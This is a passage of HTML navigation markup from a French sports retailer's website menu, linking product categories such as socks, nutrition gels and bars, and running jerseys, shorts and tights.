                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1260"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1261"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/416-chaussettes-hautes">Chaussettes hautes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1258"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1259"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1108-chaussettes-courtes">Chaussettes courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="88"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="89"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1107-socquettes">Socquettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2363"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4822145e30-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2283"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/197-bandeau-caches-oreilles">Bandeau - Caches oreilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2368"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/71c57d7048-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2284"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1322-serviettes">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2446"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2444"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2445"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2451"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2447"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2448"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="11" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="119"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="120"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="121"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/700-boissons">Boissons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1280"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1281"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1282"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1283"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/702-barres">Barres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1284"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1285"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/703-gateaux">Gâteaux</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2438"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2453"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2454"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2452"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2449"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2450"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2443"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2456"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2457"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2455"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2459"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2460"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Running
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements haut
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="314"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Haut</span>
        <div class="ets_mm_block_content">        
                            Vêtements Haut
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2307"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2307_b93c46091b-debardeurs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeurs</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/671-debardeurs-homme">Débardeurs Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/debardeur-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2309"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Débardeurs</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1197-debardeurs-femme">Débardeurs Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1372"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/180-maillots-homme">Maillots Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2310"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2311"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/770-maillots-femme">Maillots Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1370"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillotsmancheslongues-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1371"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1018-maillots-manches-longues-homme">Maillots Manches Longues Homme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2312"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-hiver-armos-dana-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2313"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1249-maillots-manches-longues-femme">Maillots Manches Longues Femme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1364"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Pluie et Sécurité</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_pluie.jpg" alt="Pluie et Sécurité" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/325-vestes-impermeables">Vestes imperméables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3301"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Pluie et Sécurité</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/07012e5060-864b984ecf-gilets_securite-.jpg" alt="Pluie et Sécurité" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3302"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/726-gilets">Gilets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements Bas
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vêtements Bas</span>
        <div class="ets_mm_block_content">        
                            Vêtements Bas
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/181-cuissards-">Cuissards</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1378"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1379"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1122-shorts">Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1376"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/21268ff238-corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1377"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/320-corsaires">Corsaires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
